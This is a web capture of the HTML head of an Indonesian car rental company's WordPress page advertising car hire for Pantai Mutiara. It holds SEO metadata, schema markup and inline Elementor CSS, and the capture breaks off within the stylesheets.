

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara
body_size: 27250
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Rental Mobil Pantai Mutiara Terpercaya Kalijagarentcar.com</title><meta name="description" content="Rental Mobil Pantai Mutiara - Kalijaga Rentcar solusi tepat untuk bepergian silahkan hubungi admin untuk mendapatkan pelayanan yang maksimal" /><link rel="canonical" href="https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Rental Mobil Pantai Mutiara Terpercaya Kalijagarentcar.com" /><meta property="og:description" content="Rental Mobil Pantai Mutiara - Kalijaga Rentcar solusi tepat untuk bepergian silahkan hubungi admin untuk mendapatkan pelayanan yang maksimal" /><meta property="og:url" content="https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara" /><meta property="og:site_name" content="Kalijagarentcar.com" /><meta property="article:published_time" content="2018-12-04T11:06:46+00:00" /><meta property="article:modified_time" content="2022-10-27T09:41:08+00:00" /><meta property="og:image" content="https://www.kalijagarentcar.com/wp-content/uploads/2020/07/PosterMaker_22072020_215252.png" /><meta property="og:image:width" content="650" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Kalijaga" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="Kalijaga" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="8 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara#article","isPartOf":{"@id":"https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara"},"author":{"name":"Kalijaga","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf"},"headline":"Rental Mobil Pantai Mutiara","datePublished":"2018-12-04T11:06:46+00:00","dateModified":"2022-10-27T09:41:08+00:00","mainEntityOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara"},"wordCount":1603,"commentCount":0,"publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/07/PosterMaker_22072020_215252.png?fit=650%2C800&ssl=1","articleSection":["Sewa Mobil Jakarta Utara"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara#respond"]}]},{"@type":"WebPage","@id":"https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara","url":"https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara","name":"Rental Mobil Pantai Mutiara Terpercaya Kalijagarentcar.com","isPartOf":{"@id":"https://www.kalijagarentcar.com/#website"},"primaryImageOfPage":{"@id":"https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara#primaryimage"},"image":{"@id":"https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/07/PosterMaker_22072020_215252.png?fit=650%2C800&ssl=1","datePublished":"2018-12-04T11:06:46+00:00","dateModified":"2022-10-27T09:41:08+00:00","description":"Rental Mobil Pantai Mutiara - Kalijaga Rentcar solusi tepat untuk bepergian silahkan hubungi admin untuk mendapatkan pelayanan yang maksimal","breadcrumb":{"@id":"https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara#primaryimage","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/07/PosterMaker_22072020_215252.png?fit=650%2C800&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/07/PosterMaker_22072020_215252.png?fit=650%2C800&ssl=1","width":650,"height":800,"caption":"Rental Mobil Tridaya sakti Tambun"},{"@type":"BreadcrumbList","@id":"https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kalijagarentcar.com/"},{"@type":"ListItem","position":2,"name":"Rental Mobil Pantai Mutiara"}]},{"@type":"WebSite","@id":"https://www.kalijagarentcar.com/#website","url":"https://www.kalijagarentcar.com/","name":"Kalijagarentcar.com","description":"Tempat Sewa Mobil dan Rental Mobil Terlengkap","publisher":{"@id":"https://www.kalijagarentcar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kalijagarentcar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.kalijagarentcar.com/#organization","name":"Kalijaga Rentcar","url":"https://www.kalijagarentcar.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/logo/image/","url":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","contentUrl":"https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&ssl=1","width":150,"height":64,"caption":"Kalijaga Rentcar"},"image":{"@id":"https://www.kalijagarentcar.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.kalijagarentcar.com/#/schema/person/b272252314a1c13b5e6dce819ff149bf","name":"Kalijaga","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.kalijagarentcar.com/#/schema/person/image/","url":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1769516028","contentUrl":"https://www.kalijagarentcar.com/wp-content/litespeed/avatar/c74925af879dc90de9e0c6a9d68f5f8f.jpg?ver=1769516028","caption":"Kalijaga"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Feed" href="https://www.kalijagarentcar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Umpan Komentar" href="https://www.kalijagarentcar.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kalijagarentcar.com &raquo; Rental Mobil Pantai Mutiara Umpan Komentar" href="https://www.kalijagarentcar.com/rental-mobil-pantai-mutiara/feed" /><link rel="stylesheet" type="text/css" href="https://use.typekit.net/fxq3kvq.css"><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='kk-star-ratings-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a3a0bd1d72211da647ba2fdf1f5d3ed8.css?ver=d3ed8' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/c596ce247f61c96489bbee50e2052fa1.css?ver=52fa1' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e67b14efb4005d2bd20f21e17069f3ae.css?ver=9f3ae' media='all' /><link data-optimized="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/427adad5c8115fc9a2080499ff7e28bd.css?ver=e28bd' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b0c460fa51fddd40303ea9b3a61a9328.css?ver=a9328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b94a3dcf2197f535b317523f7231f6aa.css?ver=1f6aa' media='all' /><style id='elementor-frontend-inline-css'>.elementor-kit-15240{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1d71cf36:#4054B2;--e-global-color-51f95af9:#23A455;--e-global-color-4f184bb2:#000;--e-global-color-4b07e9d2:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-11203 .elementor-element.elementor-element-39c3f8a6{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);z-index:10;}.elementor-11203 .elementor-element.elementor-element-1182e20d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944:not(.elementor-motion-effects-element-type-background), .elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#16163f;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-container{max-width:1200px;}.elementor-11203 .elementor-element.elementor-element-31fde944{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-11203 .elementor-element.elementor-element-33edd8fd{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > a{font-family:"quicksand", Sans-serif;font-size:13px;font-weight:400;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form{text-align:right;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#ffffff;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(22,22,63,0.9);}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__input,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__icon,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-lightbox .dialog-lightbox-close-button:hover,
